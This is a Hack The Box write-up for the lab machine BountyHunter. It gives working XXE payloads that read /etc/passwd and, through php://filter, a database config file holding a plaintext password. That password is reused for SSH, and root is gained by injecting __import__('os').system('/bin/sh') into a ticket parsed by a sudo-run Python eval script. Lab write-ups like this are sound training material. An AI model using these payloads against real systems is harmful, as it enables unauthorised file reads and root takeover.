Return To Hack The Box - BountyHunter

After a several year hiatus from Hack The Box, I decided to jump back in and take a look. Here is the write-up for Bounty Hunter
BountyHunter
Initial nmap scan indicates ports 22 and 80 are open.
Browsing the page on port 80, there is a "Portal" section that indicates it is under construction. Submitting some dummy data returns a message about how a DB update would happen if it was ready. This form seems ripe for some form of an injection attack.
The form submission code also indicates that the form is submitted to http://10.10.11.100/tracker_diRbPr00f314.php which seems to taunt that running a directory scan here might be fruitful.
Circling back to the form submission, I was able to execute an XML External Entity injection attack with the following payload style:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<bugreport>
<title>&xxe;</title>
<cwe>&xxe;</cwe>
<cvss>&xxe;</cvss>
<reward>&xxe;</reward>
</bugreport> I was not able to figure out how best to utilize this file in a curl request so ended up using the browser console to send these requests.
This revealed that there is a development user on the system.

During enumeration and running GoBuster, I did find that there was a seemingly empty page at db.php. Using the XXE and file read exploit, I was able to read that file.
Payload:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/db.php"> ]>
<bugreport>
<title>&xxe;</title>
<cwe>&xxe;</cwe>
<cvss>&xxe;</cvss>
<reward>&xxe;</reward>
</bugreport>Which, resulted in a response with the information I needed:
<?php
// TODO -> Implement login system with the database.
$dbserver = "localhost";
$dbname = "bounty";
$dbusername = "admin";
$dbpassword = "m19RoAU0hP41A1sTsq6K";
$testuser = "test";
?>Using this password for the development user over SSH gives inititial access.
Reading through the development user's home director you can see that there is some client script the team is working on. sudo -l seems to indicate that this script is the only thing this user can run as root.
The script is also globally readable. Viewing the script, the standout issue is the use of the Python eval command. Parsing the code and determining what it does and how it parses tickets seems to lead in the right direction. After some trial and error, I ended up with this ticket format to gain root.
# Skytrain Inc
## Ticket to New Haven
__Ticket Code:__
**32+0+20** < 100 and __import__('os').system('/bin/sh')
##Issued: 2021/04/06
#End Ticket
Running the client script against this ticket yeilds root access.